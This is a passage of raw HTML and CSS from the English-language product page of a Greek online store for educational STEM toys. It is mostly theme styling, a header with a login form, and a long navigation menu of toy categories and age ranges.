.secondary-header .menu-opener.has-bg {display:none;}

/*.main-header .site-logo img {position:absolute; top:10px;} */



.search-by-category .input-dropdown-inner>a{text-transform:capitalize;}

.main-nav .item-level-0 > a{font-size:20px!important;background: #1176bc!important;color: #fff!important;border-radius: 25px;}
.main-nav .item-level-0 > a:after{color: #fff!important;}
.searchform input[type=text]{border-radius:25px;}


.five-columns-images .wpb_single_image{
	display:inline-block;
	padding: 10px;
}
.five-columns-images{
	text-align: center;
}
.footer-container a,
.footer-container div,
.footer-container i{
    color: #ffffff!important;
    font-weight: bold;
}
.newsletterFormMailchimp form{margin: 0 auto;}
.sku { font-size: 16px;}
#menu-item-20959 > .woodmart-nav-link,
#menu-item-35276 > .woodmart-nav-link{
	pointer-events:none;
}

/*menu PROIONTA css*/
/*.menu-mega-dropdown{background: #1176bc;border-radius: 25px;letter-spacing: .2px;line-height: 1.3;}*/
.menu-mega-dropdown > a{color:#000000!important;font-size: 16px!important;}
.wd-nav[class*="wd-style-"]>li.menu-item-has-children>a:after{color: #fff;}
.breadcrumb-last { color: #47b848!important;}

#billing_state_field > label:after {
  	content: '*';
	color: #E01020;
	font-size: 16px;
    line-height: 1;
}
#billing_state_field > label > span{
	display:none!important;
}	
.grecaptcha-badge { visibility: hidden!important; }

.menu-mega-dropdown {
    padding-left: 20px;
    padding-right: 20px;
}

.searchform input[type=text] {
    padding-left: 40px;
}

.searchform.wd-style-with-bg .searchsubmit {
    border-radius: 0 20px 20px 0;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-68889 wp-theme-woodmart wp-child-theme-woodmart-child02 theme-woodmart woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme wrapper-wide form-style-underlined  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53XTF8TC" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="wd-skip-links">
								<a href="#menu-main-menu-new-en" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<style class="wd-preloader-style">
				html {
					/* overflow: hidden; */
					overflow-y: scroll;
				}

				html body {
					overflow: hidden;
					max-height: calc(100vh - var(--wd-admin-bar-h));
				}
			</style>
			<div class="wd-preloader color-scheme-dark">
				<style>
											.wd-preloader {
							background-color: #ffffff						}
					
					
					@keyframes wd-preloader-fadeOut {
						from {
							visibility: visible;
						}
						to {
							visibility: hidden;
						}
					}

					.wd-preloader {
						position: fixed;
						top: 0;
						left: 0;
						right: 0;
						bottom: 0;
						opacity: 1;
						visibility: visible;
						z-index: 2500;
						display: flex;
						justify-content: center;
						align-items: center;
						animation: wd-preloader-fadeOut 20s ease both;
						transition: opacity .4s ease;
					}

					.wd-preloader.preloader-hide {
						pointer-events: none;
						opacity: 0 !important;
					}

					.wd-preloader-img {
						max-width: 300px;
						max-height: 300px;
					}
				</style>

				<div class="wd-preloader-img">
											<img src="https://stem-toys.gr/wp-content/uploads/2021/11/1_yIR8RDEFNe_1SmQQo7ag2g.gif" alt="preloader">
									</div>
			</div>
		
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><h5><span style="color: #ffffff;"><strong>Learning through play <span class="gmail_default">..</span></strong></span></h5></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-7bcmiuoh5sbcgcnzhagg"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800</i></a></span></h5></div>

<div class="wd-header-text reset-last-child whb-44n0ie85yu7xpkbnpxc9"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://stem-toys.gr/contact-us/"><i class="fas fa-envelope"> Contact us</i></a></span></h5></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-256vf4n992pp69to0nre text-right" role="navigation" aria-label="top bar right english">
	<ul id="menu-top-bar-right-english" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Switch to Greek" href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ad%ce%b1%cf%82-%ce%b1%cf%83%cf%84%ce%b5%cf%81%ce%b9%cf%8e%ce%bd/" aria-label="Switch to Greek" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Greek"
            
            
    /></span></a></li>
<li id="menu-item-wpml-ls-44-en" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></span></a></li>
</ul></nav>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text wd-with-overlay whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://stem-toys.gr/en/my-account-2/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://stem-toys.gr/en/my-account-2/?action=register">Create an Account</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://stem-toys.gr/en/my-account-2/">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5da4a954d7" /><input type="hidden" name="_wp_http_referer" value="/en/product/touch-lamp-%CE%B1%CE%BD%CF%84%CE%B9%CE%B3%CF%81%CE%B1%CF%86%CE%AE/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://stem-toys.gr/en/my-account-2/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-vnghfffrbouoscfs1vu7"><h5><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:2106779800"><i class="fas fa-phone">2106779800 </i></a></span></h5></div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/STEM-Toys-250677322280284/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/stemtoys_/?hl=el" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCMkARjmwoapsAC3g6xoQarQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<nav class="wd-header-nav wd-header-secondary-nav whb-xixt1uqr2z64ihc1ad52 text-right" role="navigation" aria-label="top bar right english">
	<ul id="menu-top-bar-right-english-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Switch to Greek" href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ad%ce%b1%cf%82-%ce%b1%cf%83%cf%84%ce%b5%cf%81%ce%b9%cf%8e%ce%bd/" aria-label="Switch to Greek" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt="Greek"
            
            
    /></span></a></li>
<li class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-en item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://stem-toys.gr/en/product/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></span></a></li>
</ul></nav>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0 wd-switch-logo">
	<a href="https://stem-toys.gr/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="StemToys" style="max-width: 421px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/en/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="StemToys" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu-new-en" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-67866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67866 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 500px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link"><span class="nav-link-text">STEM Educational Toys</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-67867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67867 item-level-1 wd-event-hover wd-col" ><a href="#" class="woodmart-nav-link">Based on Price</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67868 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Up to 20€</a></li>
		<li id="menu-item-67869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67869 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ to 50€</a></li>
		<li id="menu-item-67870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67870 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ to 100€</a></li>
		<li id="menu-item-67871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67871 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">over 100€</a></li>
	</ul>
</li>
	<li id="menu-item-67872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67872 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/educational-game/" class="woodmart-nav-link">Educational Game</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67873 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link">STEM Educational Toys</a></li>
		<li id="menu-item-67874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67874 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/magnetic/" class="woodmart-nav-link">Magnetic</a></li>
		<li id="menu-item-67875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67875 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-puzzle/" class="woodmart-nav-link">Educational Puzzle</a></li>
		<li id="menu-item-67876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67876 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/collectibles-en/" class="woodmart-nav-link">Collectibles</a></li>
	</ul>
</li>
	<li id="menu-item-67877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67877 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/science-en/" class="woodmart-nav-link">Science</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67878 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/chemistry-environment/" class="woodmart-nav-link">Chemistry &amp; Environment</a></li>
		<li id="menu-item-67879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67879 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/nature/" class="woodmart-nav-link">Nature</a></li>
		<li id="menu-item-67880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67880 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-game/geography-astronomy/" class="woodmart-nav-link">Geography &amp; Astronomy</a></li>
	</ul>
</li>
	<li id="menu-item-67881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67881 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/pre-school/" class="woodmart-nav-link">Pre &#8211; School</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67882 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/babies/" class="woodmart-nav-link">Babies</a></li>
		<li id="menu-item-67883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67883 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/kindergarten/" class="woodmart-nav-link">Kindergarten</a></li>
		<li id="menu-item-67884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67884 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/kindergarten/kindergarten-equipment/" class="woodmart-nav-link">Kindergarten Equipment</a></li>
		<li id="menu-item-67885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67885 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/wooden-toys/" class="woodmart-nav-link">Wooden Toys</a></li>
	</ul>
</li>
	<li id="menu-item-67886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67886 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/" class="woodmart-nav-link">Educational Robotics</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67887 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/beebot-en/" class="woodmart-nav-link">BeeBot</a></li>
		<li id="menu-item-67888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67888 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/cada-en/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-67889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67889 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/open-hardware/" class="woodmart-nav-link">OPEN HARDWARE</a></li>
		<li id="menu-item-67890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67890 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/microbit-en/" class="woodmart-nav-link">Micro:Bit</a></li>
		<li id="menu-item-78763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78763 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/stemathlon-en/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-67891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67891 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/" class="woodmart-nav-link">Arts &amp; Athletics</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67892 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/kindergarten/outdoor-activities-en/" class="woodmart-nav-link">Outdoor Activities</a></li>
		<li id="menu-item-67893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67893 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/outdoor-activities/" class="woodmart-nav-link">Outdoor Activities</a></li>
	</ul>
</li>
	<li id="menu-item-67894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67894 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/arts-en/" class="woodmart-nav-link">Arts</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67895 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/music/" class="woodmart-nav-link">Music</a></li>
		<li id="menu-item-67896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67896 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/arts/" class="woodmart-nav-link">Arts</a></li>
	</ul>
</li>
	<li id="menu-item-67897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67897 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/constructions-technology/" class="woodmart-nav-link">Constructions &amp; Technology</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67898 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/constructions-technology/wood-constructions/" class="woodmart-nav-link">Wood Constructions</a></li>
		<li id="menu-item-67899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67899 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/technology-replaceables/" class="woodmart-nav-link">Technology Replaceables</a></li>
		<li id="menu-item-67900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67900 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/pre-cut-constructions/" class="woodmart-nav-link">Pre-Cut Constructions</a></li>
		<li id="menu-item-67901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67901 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/stem-education-enj/stem-tech-card-en/" class="woodmart-nav-link">STEM Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-67902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67902 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/mathematics/" class="woodmart-nav-link">Mathematics</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67903 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/montessori-en/" class="woodmart-nav-link">Montessori</a></li>
		<li id="menu-item-67904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67904 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/mathematics/geometry-symmetry/" class="woodmart-nav-link">Geometry &amp; Symmetry</a></li>
		<li id="menu-item-67905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67905 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/mathematics/counting-time-money/" class="woodmart-nav-link">Counting &amp; Time &amp; Money</a></li>
		<li id="menu-item-67906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67906 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/mathematics/numbers-mathematical-operations/" class="woodmart-nav-link">Numbers &amp; Mathematical Operations</a></li>
	</ul>
</li>
	<li id="menu-item-67907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67907 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/role-playing-games/" class="woodmart-nav-link">Role &#8211; Playing Games</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-67908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67908 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/educational-toys/" class="woodmart-nav-link">Educational Toys</a></li>
		<li id="menu-item-67909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67909 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/en/product-category/acting/" class="woodmart-nav-link">Acting</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67910 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">By Age</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-67911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67911 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-0m-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-67912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67912 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-1y-2y&#038;query_type_age=or" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-67913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67913 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-3y-4y&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-67914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67914 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=age-5y-6y&#038;query_type_age=or" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-67915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67915 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=ages-7y-9y&#038;query_type_age=or" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-67916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67916 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/shop/?filter_age=ages-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67917 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/en/manufacturers/" class="woodmart-nav-link"><span class="nav-link-text">By Manufacturer</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/en/product-category/educational-robotics/gigo-edu-en/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
